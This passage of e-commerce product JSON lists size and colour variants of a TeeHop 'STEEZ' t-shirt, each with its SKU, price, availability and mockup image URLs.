chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482642504,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Olive.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990798408,"title":"Light Pink \/ S  (34-36 inch chest)","option1":"Light Pink","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Light Pink|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327281224,"product_id":4478369497160,"position":7,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","variant_ids":[31715990798408,31715990831176,31715990863944,31715990896712,31715990929480,31715990962248]},"available":true,"name":"STEEZ (Multiple Colours) - Light Pink \/ S  (34-36 inch chest)","public_title":"Light Pink \/ S  (34-36 inch chest)","options":["Light Pink","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482609736,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990831176,"title":"Light Pink \/ M  (38-40 inch chest)","option1":"Light Pink","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Light Pink|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327281224,"product_id":4478369497160,"position":7,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","variant_ids":[31715990798408,31715990831176,31715990863944,31715990896712,31715990929480,31715990962248]},"available":true,"name":"STEEZ (Multiple Colours) - Light Pink \/ M  (38-40 inch chest)","public_title":"Light Pink \/ M  (38-40 inch chest)","options":["Light Pink","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482609736,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990863944,"title":"Light Pink \/ L  (42-44 inch chest)","option1":"Light Pink","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Light Pink|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327281224,"product_id":4478369497160,"position":7,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","variant_ids":[31715990798408,31715990831176,31715990863944,31715990896712,31715990929480,31715990962248]},"available":true,"name":"STEEZ (Multiple Colours) - Light Pink \/ L  (42-44 inch chest)","public_title":"Light Pink \/ L  (42-44 inch chest)","options":["Light Pink","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482609736,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990896712,"title":"Light Pink \/ XL  (46-48 inch chest)","option1":"Light Pink","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Light Pink|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327281224,"product_id":4478369497160,"position":7,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","variant_ids":[31715990798408,31715990831176,31715990863944,31715990896712,31715990929480,31715990962248]},"available":true,"name":"STEEZ (Multiple Colours) - Light Pink \/ XL  (46-48 inch chest)","public_title":"Light Pink \/ XL  (46-48 inch chest)","options":["Light Pink","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482609736,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990929480,"title":"Light Pink \/ 2XL  (50-52 inch chest)","option1":"Light Pink","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Light Pink|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327281224,"product_id":4478369497160,"position":7,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","variant_ids":[31715990798408,31715990831176,31715990863944,31715990896712,31715990929480,31715990962248]},"available":true,"name":"STEEZ (Multiple Colours) - Light Pink \/ 2XL  (50-52 inch chest)","public_title":"Light Pink \/ 2XL  (50-52 inch chest)","options":["Light Pink","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482609736,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990962248,"title":"Light Pink \/ 3XL  (54-56 inch chest)","option1":"Light Pink","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Light Pink|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327281224,"product_id":4478369497160,"position":7,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829","variant_ids":[31715990798408,31715990831176,31715990863944,31715990896712,31715990929480,31715990962248]},"available":true,"name":"STEEZ (Multiple Colours) - Light Pink \/ 3XL  (54-56 inch chest)","public_title":"Light Pink \/ 3XL  (54-56 inch chest)","options":["Light Pink","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482609736,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Pink.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715990995016,"title":"Navy \/ S  (34-36 inch chest)","option1":"Navy","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Navy|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327346760,"product_id":4478369497160,"position":9,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","variant_ids":[31715990995016,31715991027784,31715991060552,31715991093320,31715991126088,31715991158856]},"available":true,"name":"STEEZ (Multiple Colours) - Navy \/ S  (34-36 inch chest)","public_title":"Navy \/ S  (34-36 inch chest)","options":["Navy","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482675272,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991027784,"title":"Navy \/ M  (38-40 inch chest)","option1":"Navy","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Navy|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327346760,"product_id":4478369497160,"position":9,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","variant_ids":[31715990995016,31715991027784,31715991060552,31715991093320,31715991126088,31715991158856]},"available":true,"name":"STEEZ (Multiple Colours) - Navy \/ M  (38-40 inch chest)","public_title":"Navy \/ M  (38-40 inch chest)","options":["Navy","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482675272,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991060552,"title":"Navy \/ L  (42-44 inch chest)","option1":"Navy","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Navy|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327346760,"product_id":4478369497160,"position":9,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","variant_ids":[31715990995016,31715991027784,31715991060552,31715991093320,31715991126088,31715991158856]},"available":true,"name":"STEEZ (Multiple Colours) - Navy \/ L  (42-44 inch chest)","public_title":"Navy \/ L  (42-44 inch chest)","options":["Navy","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482675272,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991093320,"title":"Navy \/ XL  (46-48 inch chest)","option1":"Navy","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Navy|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327346760,"product_id":4478369497160,"position":9,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","variant_ids":[31715990995016,31715991027784,31715991060552,31715991093320,31715991126088,31715991158856]},"available":true,"name":"STEEZ (Multiple Colours) - Navy \/ XL  (46-48 inch chest)","public_title":"Navy \/ XL  (46-48 inch chest)","options":["Navy","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482675272,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991126088,"title":"Navy \/ 2XL  (50-52 inch chest)","option1":"Navy","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Navy|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327346760,"product_id":4478369497160,"position":9,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","variant_ids":[31715990995016,31715991027784,31715991060552,31715991093320,31715991126088,31715991158856]},"available":true,"name":"STEEZ (Multiple Colours) - Navy \/ 2XL  (50-52 inch chest)","public_title":"Navy \/ 2XL  (50-52 inch chest)","options":["Navy","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482675272,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991158856,"title":"Navy \/ 3XL  (54-56 inch chest)","option1":"Navy","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Navy|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327346760,"product_id":4478369497160,"position":9,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829","variant_ids":[31715990995016,31715991027784,31715991060552,31715991093320,31715991126088,31715991158856]},"available":true,"name":"STEEZ (Multiple Colours) - Navy \/ 3XL  (54-56 inch chest)","public_title":"Navy \/ 3XL  (54-56 inch chest)","options":["Navy","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482675272,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991191624,"title":"Dark Heather \/ S  (34-36 inch chest)","option1":"Dark Heather","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Dark Heather|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327477832,"product_id":4478369497160,"position":13,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","variant_ids":[31715991191624,31715991224392,31715991257160,31715991289928,31715991322696,31715991355464]},"available":true,"name":"STEEZ (Multiple Colours) - Dark Heather \/ S  (34-36 inch chest)","public_title":"Dark Heather \/ S  (34-36 inch chest)","options":["Dark Heather","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482806344,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991224392,"title":"Dark Heather \/ M  (38-40 inch chest)","option1":"Dark Heather","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Dark Heather|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327477832,"product_id":4478369497160,"position":13,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","variant_ids":[31715991191624,31715991224392,31715991257160,31715991289928,31715991322696,31715991355464]},"available":true,"name":"STEEZ (Multiple Colours) - Dark Heather \/ M  (38-40 inch chest)","public_title":"Dark Heather \/ M  (38-40 inch chest)","options":["Dark Heather","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482806344,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991257160,"title":"Dark Heather \/ L  (42-44 inch chest)","option1":"Dark Heather","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Dark Heather|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327477832,"product_id":4478369497160,"position":13,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","variant_ids":[31715991191624,31715991224392,31715991257160,31715991289928,31715991322696,31715991355464]},"available":true,"name":"STEEZ (Multiple Colours) - Dark Heather \/ L  (42-44 inch chest)","public_title":"Dark Heather \/ L  (42-44 inch chest)","options":["Dark Heather","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482806344,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991289928,"title":"Dark Heather \/ XL  (46-48 inch chest)","option1":"Dark Heather","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Dark Heather|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327477832,"product_id":4478369497160,"position":13,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","variant_ids":[31715991191624,31715991224392,31715991257160,31715991289928,31715991322696,31715991355464]},"available":true,"name":"STEEZ (Multiple Colours) - Dark Heather \/ XL  (46-48 inch chest)","public_title":"Dark Heather \/ XL  (46-48 inch chest)","options":["Dark Heather","XL  (46-48 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482806344,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991322696,"title":"Dark Heather \/ 2XL  (50-52 inch chest)","option1":"Dark Heather","option2":"2XL  (50-52 inch chest)","option3":null,"sku":"GD05|Dark Heather|2XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327477832,"product_id":4478369497160,"position":13,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","variant_ids":[31715991191624,31715991224392,31715991257160,31715991289928,31715991322696,31715991355464]},"available":true,"name":"STEEZ (Multiple Colours) - Dark Heather \/ 2XL  (50-52 inch chest)","public_title":"Dark Heather \/ 2XL  (50-52 inch chest)","options":["Dark Heather","2XL  (50-52 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482806344,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991355464,"title":"Dark Heather \/ 3XL  (54-56 inch chest)","option1":"Dark Heather","option2":"3XL  (54-56 inch chest)","option3":null,"sku":"GD05|Dark Heather|3XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327477832,"product_id":4478369497160,"position":13,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829","variant_ids":[31715991191624,31715991224392,31715991257160,31715991289928,31715991322696,31715991355464]},"available":true,"name":"STEEZ (Multiple Colours) - Dark Heather \/ 3XL  (54-56 inch chest)","public_title":"Dark Heather \/ 3XL  (54-56 inch chest)","options":["Dark Heather","3XL  (54-56 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482806344,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Black-Heather.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991388232,"title":"Heather Navy \/ S  (34-36 inch chest)","option1":"Heather Navy","option2":"S  (34-36 inch chest)","option3":null,"sku":"GD05|Heather Navy|S","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327412296,"product_id":4478369497160,"position":11,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","variant_ids":[31715991388232,31715991421000,31715991453768,31715991486536,31715991519304,31715991552072]},"available":true,"name":"STEEZ (Multiple Colours) - Heather Navy \/ S  (34-36 inch chest)","public_title":"Heather Navy \/ S  (34-36 inch chest)","options":["Heather Navy","S  (34-36 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482740808,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991421000,"title":"Heather Navy \/ M  (38-40 inch chest)","option1":"Heather Navy","option2":"M  (38-40 inch chest)","option3":null,"sku":"GD05|Heather Navy|M","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327412296,"product_id":4478369497160,"position":11,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","variant_ids":[31715991388232,31715991421000,31715991453768,31715991486536,31715991519304,31715991552072]},"available":true,"name":"STEEZ (Multiple Colours) - Heather Navy \/ M  (38-40 inch chest)","public_title":"Heather Navy \/ M  (38-40 inch chest)","options":["Heather Navy","M  (38-40 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482740808,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991453768,"title":"Heather Navy \/ L  (42-44 inch chest)","option1":"Heather Navy","option2":"L  (42-44 inch chest)","option3":null,"sku":"GD05|Heather Navy|L","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327412296,"product_id":4478369497160,"position":11,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","variant_ids":[31715991388232,31715991421000,31715991453768,31715991486536,31715991519304,31715991552072]},"available":true,"name":"STEEZ (Multiple Colours) - Heather Navy \/ L  (42-44 inch chest)","public_title":"Heather Navy \/ L  (42-44 inch chest)","options":["Heather Navy","L  (42-44 inch chest)"],"price":1999,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"PFC[SSDt4PEsYiTJRsGQSAvyX0WEtLPuR3]","featured_media":{"alt":"STEEZ (Multiple Colours) - TeeHop","id":6239482740808,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31715991486536,"title":"Heather Navy \/ XL  (46-48 inch chest)","option1":"Heather Navy","option2":"XL  (46-48 inch chest)","option3":null,"sku":"GD05|Heather Navy|XL","requires_shipping":true,"taxable":true,"featured_image":{"id":14063327412296,"product_id":4478369497160,"position":11,"created_at":"2020-02-20T18:19:31+00:00","updated_at":"2021-08-23T20:27:09+01:00","alt":"STEEZ (Multiple Colours) - TeeHop","width":1000,"height":1000,"src":"\/\/www.teehop.co.uk\/cdn\/shop\/products\/STEEZ_mockup_Front_Flat-Lifestyle_Heather-Midnight-Navy.jpg?v=1629746829","variant_ids":[31715991388232,31715991421000,31715991453768,31715991486536,31715991519304,31715991552072]},"available":true,"name":"STEEZ (Multiple Colours) - Heather Navy \/ XL  (46-48 inch chest)","public_title":"Heather Navy \/ XL  (46-48 inch chest)","options":["Heather Navy","XL  (46-48 inch 